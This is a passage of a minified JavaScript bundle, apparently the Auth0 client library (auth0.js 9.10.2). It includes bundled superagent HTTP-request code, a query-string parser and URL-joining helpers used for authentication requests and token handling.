wt(this,this.baseOptions.plugins||[]),this.baseOptions._sendTelemetry=!1!==this.baseOptions._sendTelemetry||this.baseOptions._sendTelemetry,this.baseOptions._timesToRetryFailedRequests=t._timesToRetryFailedRequests?parseInt(t._timesToRetryFailedRequests,0):0,this.baseOptions.tenant=this.baseOptions.overrides&&this.baseOptions.overrides.__tenant||this.baseOptions.domain.split(".")[0],this.baseOptions.token_issuer=this.baseOptions.overrides&&this.baseOptions.overrides.__token_issuer||"https://"+this.baseOptions.domain+"/",this.baseOptions.jwksURI=this.baseOptions.overrides&&this.baseOptions.overrides.__jwks_uri,this.transactionManager=new zt(this.baseOptions),this.client=new Zt(this.baseOptions),this.redirect=new Ot(this,this.baseOptions),this.popup=new Ut(this,this.baseOptions),this.crossOriginAuthentication=new Ct(this,this.baseOptions),this.webMessageHandler=new Tt(this),this._universalLogin=new Qt(this,this.baseOptions),this.ssodataStorage=new et(this.baseOptions)}function Pt(t,e,n){return{accessToken:t.access_token||null,idToken:t.id_token||null,idTokenPayload:n||null,appState:e||null,refreshToken:t.refresh_token||null,state:t.state||null,expiresIn:t.expires_in?parseInt(t.expires_in,10):null,tokenType:t.token_type||null,scope:t.scope||null}}function Rt(t,e){this.baseOptions=e,this.request=t}function Gt(t,e){this.baseOptions=e,this.request=t}function Zt(t,e){2===arguments.length?this.auth0=t:e=t,Ae.check(e,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},clientID:{type:"string",message:"clientID option is required"},responseType:{optional:!0,type:"string",message:"responseType is not valid"},responseMode:{optional:!0,type:"string",message:"responseMode is not valid"},redirectUri:{optional:!0,type:"string",message:"redirectUri is not valid"},scope:{optional:!0,type:"string",message:"scope is not valid"},audience:{optional:!0,type:"string",message:"audience is not valid"},_disableDeprecationWarnings:{optional:!0,type:"boolean",message:"_disableDeprecationWarnings option is not valid"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"}}),this.baseOptions=e,this.baseOptions._sendTelemetry=!1!==this.baseOptions._sendTelemetry||this.baseOptions._sendTelemetry,this.baseOptions.rootUrl="https://"+this.baseOptions.domain,this.request=new H(this.baseOptions),this.passwordless=new Rt(this.request,this.baseOptions),this.dbConnection=new Gt(this.request,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings}),this.ssodataStorage=new et(this.baseOptions)}function Ht(t){Ae.check(t,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},token:{type:"string",message:"token option is required"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"}}),this.baseOptions=t,this.baseOptions.headers={Authorization:"Bearer "+this.baseOptions.token},this.request=new H(this.baseOptions),this.baseOptions.rootUrl=Vt("https://"+this.baseOptions.domain,"api","v2")}var Wt="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},Vt=n(function(t){var e,n;e=Wt,n=function(){return function(){return function(t){var e=[];if(t[0].match(/^[^\/:]+:\/*$/)&&t.length>1){var n=t.shift();t[0]=n+t[0]}t[0].match(/^file:\/\/\//)?t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1:///"):t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1://");for(var r=0;r<t.length;r++){var o=t[r];if("string"!=typeof o)throw new TypeError("Url must be a string. Received "+o);""!==o&&(r>0&&(o=o.replace(/^[\/]+/,"")),o=r<t.length-1?o.replace(/[\/]+$/,""):o.replace(/[\/]+$/,"/"),e.push(o))}var i=e.join("/"),a=(i=i.replace(/\/(\?|&|#[^!])/g,"$1")).split("?");return i=a.shift()+(a.length>0?"?":"")+a.join("&")}("object"==typeof arguments[0]?arguments[0]:[].slice.call(arguments))}},t.exports?t.exports=n():e.urljoin=n()}),Ft=n(function(t,e){var n=Object.prototype.hasOwnProperty,r=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}();e.arrayToObject=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},e.merge=function(t,r,o){if(!r)return t;if("object"!=typeof r){if(Array.isArray(t))t.push(r);else{if("object"!=typeof t)return[t,r];(o.plainObjects||o.allowPrototypes||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if("object"!=typeof t)return[t].concat(r);var i=t;return Array.isArray(t)&&!Array.isArray(r)&&(i=e.arrayToObject(t,o)),Array.isArray(t)&&Array.isArray(r)?(r.forEach(function(r,i){n.call(t,i)?t[i]&&"object"==typeof t[i]?t[i]=e.merge(t[i],r,o):t.push(r):t[i]=r}),t):Object.keys(r).reduce(function(t,n){var i=r[n];return Object.prototype.hasOwnProperty.call(t,n)?t[n]=e.merge(t[n],i,o):t[n]=i,t},i)},e.decode=function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},e.encode=function(t){if(0===t.length)return t;for(var e="string"==typeof t?t:String(t),n="",o=0;o<e.length;++o){var i=e.charCodeAt(o);45===i||46===i||95===i||126===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122?n+=e.charAt(o):i<128?n+=r[i]:i<2048?n+=r[192|i>>6]+r[128|63&i]:i<55296||i>=57344?n+=r[224|i>>12]+r[128|i>>6&63]+r[128|63&i]:(o+=1,i=65536+((1023&i)<<10|1023&e.charCodeAt(o)),n+=r[240|i>>18]+r[128|i>>12&63]+r[128|i>>6&63]+r[128|63&i])}return n},e.compact=function(t,n){if("object"!=typeof t||null===t)return t;var r=n||[],o=r.indexOf(t);if(-1!==o)return r[o];if(r.push(t),Array.isArray(t)){for(var i=[],a=0;a<t.length;++a)t[a]&&"object"==typeof t[a]?i.push(e.compact(t[a],r)):void 0!==t[a]&&i.push(t[a]);return i}return Object.keys(t).forEach(function(n){t[n]=e.compact(t[n],r)}),t},e.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},e.isBuffer=function(t){return null!=t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))}}),Jt=(Ft.arrayToObject,Ft.merge,Ft.decode,Ft.encode,Ft.compact,Ft.isRegExp,Ft.isBuffer,String.prototype.replace),qt=/%20/g,Xt={default:"RFC3986",formatters:{RFC1738:function(t){return Jt.call(t,qt,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"},Kt={brackets:function(t){return t+"[]"},indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},$t=Date.prototype.toISOString,te={delimiter:"&",encode:!0,encoder:Ft.encode,encodeValuesOnly:!1,serializeDate:function(t){return $t.call(t)},skipNulls:!1,strictNullHandling:!1},ee=function t(e,n,r,o,i,a,s,u,c,l,p,M){var g=e;if("function"==typeof s)g=s(n,g);else if(g instanceof Date)g=l(g);else if(null===g){if(o)return a&&!M?a(n):n;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||Ft.isBuffer(g))return a?[p(M?n:a(n))+"="+p(a(g))]:[p(n)+"="+p(String(g))];var d,h=[];if(void 0===g)return h;if(Array.isArray(s))d=s;else{var f=Object.keys(g);d=u?f.sort(u):f}for(var y=0;y<d.length;++y){var N=d[y];i&&null===g[N]||(h=Array.isArray(g)?h.concat(t(g[N],r(n,N),r,o,i,a,s,u,c,l,p,M)):h.concat(t(g[N],n+(c?"."+N:"["+N+"]"),r,o,i,a,s,u,c,l,p,M)))}return h},ne=function(t,e){var n=t,r=e||{};if(null!==r.encoder&&void 0!==r.encoder&&"function"!=typeof r.encoder)throw new TypeError("Encoder has to be a function.");var o=void 0===r.delimiter?te.delimiter:r.delimiter,i="boolean"==typeof r.strictNullHandling?r.strictNullHandling:te.strictNullHandling,a="boolean"==typeof r.skipNulls?r.skipNulls:te.skipNulls,s="boolean"==typeof r.encode?r.encode:te.encode,u="function"==typeof r.encoder?r.encoder:te.encoder,c="function"==typeof r.sort?r.sort:null,l=void 0!==r.allowDots&&r.allowDots,p="function"==typeof r.serializeDate?r.serializeDate:te.serializeDate,M="boolean"==typeof r.encodeValuesOnly?r.encodeValuesOnly:te.encodeValuesOnly;if(void 0===r.format)r.format=Xt.default;else if(!Object.prototype.hasOwnProperty.call(Xt.formatters,r.format))throw new TypeError("Unknown format option provided.");var g,d,h=Xt.formatters[r.format];"function"==typeof r.filter?n=(d=r.filter)("",n):Array.isArray(r.filter)&&(g=d=r.filter);var f,y=[];if("object"!=typeof n||null===n)return"";f=r.arrayFormat in Kt?r.arrayFormat:"indices"in r?r.indices?"indices":"repeat":"indices";var N=Kt[f];g||(g=Object.keys(n)),c&&g.sort(c);for(var D=0;D<g.length;++D){var j=g[D];a&&null===n[j]||(y=y.concat(ee(n[j],j,N,i,a,s?u:null,d,c,l,p,h,M)))}return y.join(o)},re=Object.prototype.hasOwnProperty,oe={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:Ft.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1},ie=function(t,e){for(var n={},r=t.split(e.delimiter,e.parameterLimit===1/0?void 0:e.parameterLimit),o=0;o<r.length;++o){var i,a,s=r[o],u=-1===s.indexOf("]=")?s.indexOf("="):s.indexOf("]=")+1;-1===u?(i=e.decoder(s),a=e.strictNullHandling?null:""):(i=e.decoder(s.slice(0,u)),a=e.decoder(s.slice(u+1))),re.call(n,i)?n[i]=[].concat(n[i]).concat(a):n[i]=a}return n},ae=function(t,e,n){if(!t.length)return e;var r,o=t.shift();if("[]"===o)r=(r=[]).concat(ae(t,e,n));else{r=n.plainObjects?Object.create(null):{};var i="["===o.charAt(0)&&"]"===o.charAt(o.length-1)?o.slice(1,-1):o,a=parseInt(i,10);!isNaN(a)&&o!==i&&String(a)===i&&a>=0&&n.parseArrays&&a<=n.arrayLimit?(r=[])[a]=ae(t,e,n):r[i]=ae(t,e,n)}return r},se=function(t,e,n){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,o=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(r),a=i?r.slice(0,i.index):r,s=[];if(a){if(!n.plainObjects&&re.call(Object.prototype,a)&&!n.allowPrototypes)return;s.push(a)}for(var u=0;null!==(i=o.exec(r))&&u<n.depth;){if(u+=1,!n.plainObjects&&re.call(Object.prototype,i[1].slice(1,-1))&&!n.allowPrototypes)return;s.push(i[1])}return i&&s.push("["+r.slice(i.index)+"]"),ae(s,e,n)}},ue=function(t,e){var n=e||{};if(null!==n.decoder&&void 0!==n.decoder&&"function"!=typeof n.decoder)throw new TypeError("Decoder has to be a function.");if(n.delimiter="string"==typeof n.delimiter||Ft.isRegExp(n.delimiter)?n.delimiter:oe.delimiter,n.depth="number"==typeof n.depth?n.depth:oe.depth,n.arrayLimit="number"==typeof n.arrayLimit?n.arrayLimit:oe.arrayLimit,n.parseArrays=!1!==n.parseArrays,n.decoder="function"==typeof n.decoder?n.decoder:oe.decoder,n.allowDots="boolean"==typeof n.allowDots?n.allowDots:oe.allowDots,n.plainObjects="boolean"==typeof n.plainObjects?n.plainObjects:oe.plainObjects,n.allowPrototypes="boolean"==typeof n.allowPrototypes?n.allowPrototypes:oe.allowPrototypes,n.parameterLimit="number"==typeof n.parameterLimit?n.parameterLimit:oe.parameterLimit,n.strictNullHandling="boolean"==typeof n.strictNullHandling?n.strictNullHandling:oe.strictNullHandling,""===t||null==t)return n.plainObjects?Object.create(null):{};for(var r="string"==typeof t?ie(t,n):t,o=n.plainObjects?Object.create(null):{},i=Object.keys(r),a=0;a<i.length;++a){var s=i[a],u=se(s,r[s],n);o=Ft.merge(o,u,n)}return Ft.compact(o)},ce={formats:Xt,parse:ue,stringify:ne},le=n(function(t){function e(t){if(t)return function(t){for(var n in e.prototype)t[n]=e.prototype[n];return t}(t)}t.exports=e,e.prototype.on=e.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},e.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},e.prototype.off=e.prototype.removeListener=e.prototype.removeAllListeners=e.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+t];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var o=0;o<r.length;o++)if((n=r[o])===e||n.fn===e){r.splice(o,1);break}return this},e.prototype.emit=function(t){this._callbacks=this._callbacks||{};var e=[].slice.call(arguments,1),n=this._callbacks["$"+t];if(n)for(var r=0,o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,e);return this},e.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},e.prototype.hasListeners=function(t){return!!this.listeners(t).length}}),pe=r,Me=o;o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,this},o.prototype.parse=function(t){return this._parser=t,this},o.prototype.responseType=function(t){return this._responseType=t,this},o.prototype.serialize=function(t){return this._serializer=t,this},o.prototype.timeout=function(t){if(!t||"object"!=typeof t)return this._timeout=t,this._responseTimeout=0,this;for(var e in t)switch(e){case"deadline":this._timeout=t.deadline;break;case"response":this._responseTimeout=t.response;break;default:console.warn("Unknown timeout option",e)}return this},o.prototype.retry=function(t,e){return 0!==arguments.length&&!0!==t||(t=1),t<=0&&(t=0),this._maxRetries=t,this._retries=0,this._retryCallback=e,this};var ge=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(t,e){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(t,e);if(!0===n)return!0;if(!1===n)return!1}catch(t){console.error(t)}if(e&&e.status&&e.status>=500&&501!=e.status)return!0;if(t){if(t.code&&~ge.indexOf(t.code))return!0;if(t.timeout&&"ECONNABORTED"==t.code)return!0;if(t.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this._end()},o.prototype.then=function(t,e){if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise(function(t,e){n.end(function(n,r){n?e(n):t(r)})})}return this._fullfilledPromise.then(t,e)},o.prototype.catch=function(t){return this.then(void 0,t)},o.prototype.use=function(t){return t(this),this},o.prototype.ok=function(t){if("function"!=typeof t)throw Error("Callback required");return this._okCallback=t,this},o.prototype._isResponseOK=function(t){return!!t&&(this._okCallback?this._okCallback(t):t.status>=200&&t.status<300)},o.prototype.get=function(t){return this._header[t.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(t,e){if(pe(t)){for(var n in t)this.set(n,t[n]);return this}return this._header[t.toLowerCase()]=e,this.header[t]=e,this},o.prototype.unset=function(t){return delete this._header[t.toLowerCase()],delete this.header[t],this},o.prototype.field=function(t,e){if(null==t)throw new Error(".field(name, val) name can not be empty");if(this._data&&console.error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()"),pe(t)){for(var n in t)this.field(n,t[n]);return this}if(Array.isArray(e)){for(var r in e)this.field(t,e[r]);return this}if(null==e)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof e&&(e=""+e),this._getFormData().append(t,e),this},o.prototype.abort=function(){return this._aborted?this:(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort"),this)},o.prototype._auth=function(t,e,n,r){switch(n.type){case"basic":this.set("Authorization","Basic "+r(t+":"+e));break;case"auto":this.username=t,this.password=e;break;case"bearer":this.set("Authorization","Bearer "+t)}return this},o.prototype.withCredentials=function(t){return null==t&&(t=!0),this._withCredentials=t,this},o.prototype.redirects=function(t){return this._maxRedirects=t,this},o.prototype.maxResponseSize=function(t){if("number"!=typeof t)throw TypeError("Invalid argument");return this._maxResponseSize=t,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(t){var e=pe(t),n=this._header["content-type"];if(this._formData&&console.error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()"),e&&!this._data)Array.isArray(t)?this._data=[]:this._isHost(t)||(this._data={});else if(t&&this._data&&this._isHost(this._data))throw Error("Can't merge these send calls");if(e&&pe(this._data))for(var r in t)this._data[r]=t[r];else"string"==typeof t?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"==n?this._data?this._data+"&"+t:t:(this._data||"")+t):this._data=t;return!e||this._isHost(t)?this:(n||this.type("json"),this)},o.prototype.sortQuery=function(t){return this._sort=void 0===t||t,this},o.prototype._finalizeQueryString=function(){var t=this._query.join("&");if(t&&(this.url+=(this.url.indexOf("?")>=0?"&":"?")+t),this._query.length=0,this._sort){var e=this.url.indexOf("?");if(e>=0){var n=this.url.substring(e+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.substring(0,e)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.trace("Unsupported")},o.prototype._timeoutError=function(t,e,n){if(!this._aborted){var r=new Error(t+e+"ms exceeded");r.timeout=e,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var t=this;this._timeout&&!this._timer&&(this._timer=setTimeout(function(){t._timeoutError("Timeout of ",t._timeout,"ETIME")},this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout(function(){t._timeoutError("Response timeout of ",t._responseTimeout,"ETIMEDOUT")},this._responseTimeout))};var de=function(t){return t.split(/ *; */).shift()},he=function(t){return t.split(/ *; */).reduce(function(t,e){var n=e.split(/ *= */),r=n.shift(),o=n.shift();return r&&o&&(t[r]=o),t},{})},fe=function(t){return t.split(/ *, */).reduce(function(t,e){var n=e.split(/ *; */),r=n[0].slice(1,-1);return t[n[1].split(/ *= */)[1].slice(1,-1)]=r,t},{})},ye=function(t,e){return delete t["content-type"],delete t["content-length"],delete t["transfer-encoding"],delete t.host,e&&(delete t.authorization,delete t.cookie),t},Ne={type:de,params:he,parseLinks:fe,cleanHeader:ye},De=a;a.prototype.get=function(t){return this.header[t.toLowerCase()]},a.prototype._setHeaderProperties=function(t){var e=t["content-type"]||"";this.type=Ne.type(e);var n=Ne.params(e);for(var r in n)this[r]=n[r];this.links={};try{t.link&&(this.links=Ne.parseLinks(t.link))}catch(t){}},a.prototype._setStatusProperties=function(t){var e=t/100|0;this.status=this.statusCode=t,this.statusType=e,this.info=1==e,this.ok=2==e,this.redirect=3==e,this.clientError=4==e,this.serverError=5==e,this.error=(4==e||5==e)&&this.toError(),this.accepted=202==t,this.noContent=204==t,this.badRequest=400==t,this.unauthorized=401==t,this.notAcceptable=406==t,this.forbidden=403==t,this.notFound=404==t},["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert"].forEach(function(t){u.prototype[t]=function(){return this._defaults.push({fn:t,arguments:arguments}),this}}),u.prototype._setDefaults=function(t){this._defaults.forEach(function(e){t[e.fn].apply(t,e.arguments)})};for(var je=u,Ie=n(function(t,e){function n(){}function r(t){if(!pe(t))return t;var e=[];for(var n in t)o(e,n,t[n]);return e.join("&")}function o(t,e,n){if(null!=n)if(Array.isArray(n))n.forEach(function(n){o(t,e,n)});else if(pe(n))for(var r in n)o(t,e+"["+r+"]",n[r]);else t.push(encodeURIComponent(e)+"="+encodeURIComponent(n));else null===n&&t.push(encodeURIComponent(e))}function i(t){for(var e,n,r={},o=t.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(e=o[i]).indexOf("="))?r[decodeURIComponent(e)]="":r[decodeURIComponent(e.slice(0,n))]=decodeURIComponent(e.slice(n+1));return r}function a(t){return/[\/+]json($|[^-\w])/.test(t)}function s(t){this.req=t,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var e=this.xhr.status;1223===e&&(e=204),this._setStatusProperties(e),this.header=this.headers=function(t){for(var e,n,r,o,i=t.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(e=(n=i[s]).indexOf(":"))&&(r=n.slice(0,e).toLowerCase(),o=M(n.slice(e+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&t._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function u(t,e){var n=this;this._query=this._query||[],this.method=t,this.url=e,this.header={},this._header={},this.on("end",function(){var t,e=null,r=null;try{r=new s(n)}catch(t){return(e=new Error("Parser is unable to parse the response")).parse=!0,e.original=t,n.xhr?(e.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,e.status=n.xhr.status?n.xhr.status:null,e.statusCode=e.status):(e.rawResponse=null,e.status=null),n.callback(e)}n.emit("response",r);try{n._isResponseOK(r)||(t=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(e){t=e}t?(t.original=e,t.response=r,t.status=r.status,n.callback(t,r)):n.callback(null,r)})}function c(t,e,n){var r=p("DELETE",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}var l;"undefined"!=typeof window?l=window:"undefined"!=typeof self?l=self:(console.warn("Using browser-only version of superagent in non-browser environment"),l=Wt);var p=e=t.exports=function(t,n){return"function"==typeof n?new e.Request("GET",t).end(n):1==arguments.length?new e.Request("GET",t):new e.Request(t,n)};e.Request=u,p.getXHR=function(){if(!(!l.XMLHttpRequest||l.location&&"file:"==l.location.protocol&&l.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){}throw Error("Browser-only version of superagent could not find XHR")};var M="".trim?function(t){return t.trim()}:function(t){return t.replace(/(^\s*|\s*$)/g,"")};p.serializeObject=r,p.parseString=i,p.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},p.serialize={"application/x-www-form-urlencoded":r,"application/json":JSON.stringify},p.parse={"application/x-www-form-urlencoded":i,"application/json":JSON.parse},De(s.prototype),s.prototype._parseBody=function(t){var e=p.parse[this.type];return this.req._parser?this.req._parser(this,t):(!e&&a(this.type)&&(e=p.parse["application/json"]),e&&t&&(t.length||t instanceof Object)?e(t):null)},s.prototype.toError=function(){var t=this.req,e=t.method,n=t.url,r="cannot "+e+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=e,o.url=n,o},p.Response=s,le(u.prototype),Me(u.prototype),u.prototype.type=function(t){return this.set("Content-Type",p.types[t]||t),this},u.prototype.accept=function(t){return this.set("Accept",p.types[t]||t),this},u.prototype.auth=function(t,e,n){return 1===arguments.length&&(e=""),"object"==typeof e&&null!==e&&(n=e,e=""),n||(n={type:"function"==typeof btoa?"basic":"auto"}),this._auth(t,e,n,function(t){if("function"==typeof btoa)return btoa(t);throw new Error("Cannot use basic auth, btoa is not a function")})},u.prototype.query=function(t){return"string"!=typeof t&&(t=r(t)),t&&this._query.push(t),this},u.prototype.attach=function(t,e,n){if(e){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(t,e,n||e.name)}return this},u.prototype._getFormData=function(){return this._formData||(this._formData=new l.FormData),this._formData},u.prototype.callback=function(t,e){if(this._shouldRetry(t,e))return this._retry();var n=this._callback;this.clearTimeout(),t&&(this._maxRetries&&(t.retries=this._retries-1),this.emit("error",t)),n(t,e)},u.prototype.crossDomainError=function(){var t=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");t.crossDomain=!0,t.status=this.status,t.method=this.method,t.url=this.url,this.callback(t)},u.prototype.buffer=u.prototype.ca=u.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},u.prototype.pipe=u.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},u.prototype._isHost=function(t){return t&&"object"==typeof t&&!Array.isArray(t)&&"[object Object]"!==Object.prototype.toString.call(t)},u.prototype.end=function(t){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=t||n,this._finalizeQueryString(),this._end()},u.prototype._end=function(){var t=this,e=this.xhr=p.getXHR(),n=this._formData||this._data;this._setTimeouts(),e.onreadystatechange=function(){var n=e.readyState;if(n>=2&&t._responseTimeoutTimer&&clearTimeout(t._responseTimeoutTimer),4==n){var r;try{r=e.status}catch(t){r=0}if(!r){if(t.timedout||t._aborted)return;return t.crossDomainError()}t.emit("end")}};var r=function(e,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=e,t.emit("progress",n)};if(this.hasListeners("progress"))try{e.onprogress=r.bind(null,"download"),e.upload&&(e.upload.onprogress=r.bind(null,"upload"))}catch(t){}try{this.username&&this.password?e.open(this.method,this.url,!0,this.username,this.password):e.open(this.method,this.url,!0)}catch(t){return this.callback(t)}if(this._withCredentials&&(e.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||p.serialize[o?o.split(";")[0]:""];!i&&a(o)&&(i=p.serialize["application/json"]),i&&(n=i(n))}for(var s in this.header)null!=this.header[s]&&this.header.hasOwnProperty(s)&&e.setRequestHeader(s,this.header[s]);return this._responseType&&(e.responseType=this._responseType),this.emit("request",this),e.send(void 0!==n?n:null),this},p.agent=function(){return new je},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach(function(t){je.prototype[t.toLowerCase()]=function(e,n){var r=new p.Request(t,e);return this._setDefaults(r),n&&r.end(n),r}}),je.prototype.del=je.prototype.delete,p.get=function(t,e,n){var r=p("GET",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},p.head=function(t,e,n){var r=p("HEAD",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},p.options=function(t,e,n){var r=p("OPTIONS",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.del=c,p.delete=c,p.patch=function(t,e,n){var r=p("PATCH",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.post=function(t,e,n){var r=p("POST",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.put=function(t,e,n){var r=p("PUT",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}}),me=(Ie.Request,l),we=p,Le=d,ze=[],ve=[],be="undefined"!=typeof Uint8Array?Uint8Array:Array,Te="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Ce=0,ke=Te.length;Ce<ke;++Ce)ze[Ce]=Te[Ce],ve[Te.charCodeAt(Ce)]=Ce;ve["-".charCodeAt(0)]=62,ve["_".charCodeAt(0)]=63;var Ee={byteLength:me,toByteArray:we,fromByteArray:Le},xe={encode:N,decode:D},Oe={raw:"9.10.2"},Se=Object.prototype.toString,Ae={check:w,attribute:j,variable:I,value:m,isArray:L,supportsIsArray:z},Ue={get:v,objectAssignPolyfill:b},_e={toSnakeCase:U,toCamelCase:_,blacklist:O,merge:x,pick:T,getKeysNotIn:C,extend:E,getOriginFromUrl:Q,getLocationFromUrl:Y,trimUserDetails:R};G.prototype.abort=function(){this.request.abort()},G.prototype.getMethod=function(){return this.method},G.prototype.getBody=function(){return this.body},G.prototype.getUrl=function(){return this.url},G.prototype.getHeaders=function(){return this.headers},Z.prototype.set=function(t,e){return this.request=this.request.set(t,e),this},Z.prototype.send=function(t){return this.request=this.request.send(_e.trimUserDetails(t)),this},Z.prototype.withCredentials=function(){return this.request=this.request.withCredentials(),this},Z.prototype.end=function(t){return this.request=this.request.end(t),new G(this.request)},H.prototype.setCommonConfiguration=function(t,e){if(e=e||{},this._timesToRetryFailedRequests>0&&(t=t.retry(this._timesToRetryFailedRequests)),e.noHeaders)return t;var n=this.headers;t=t.set("Content-Type","application/json");for(var r=Object.keys(this.headers),o=0;o<r.length;o++)t=t.set(r[o],n[r[o]]);return this._sendTelemetry&&(t=t.set("Auth0-Client",this.getTelemetryData())),t},H.prototype.getTelemetryData=function(){var t=this._universalLoginPage?"auth0.js-ulp":"auth0.js",e=this._telemetryInfo||{name:t,version:Oe.raw},n=JSON.stringify(e);return xe.encode(n)},H.prototype.get=function(t,e){return new Z(this.setCommonConfiguration(Ie.get(t),e))},H.prototype.post=function(t,e){return new Z(this.setCommonConfiguration(Ie.post(t),e))},H.prototype.patch=function(t,e){return new Z(this.setCommonConfiguration(Ie.patch(t),e))};var Ye={redirect:W,getDocument:V,getWindow:F,getOrigin:J};q.prototype.getItem=function(){return null},q.prototype.removeItem=function(){},q.prototype.setItem=function(){};var Qe=n(function(t,e){!function(e){if(t.exports=e(),!1){var 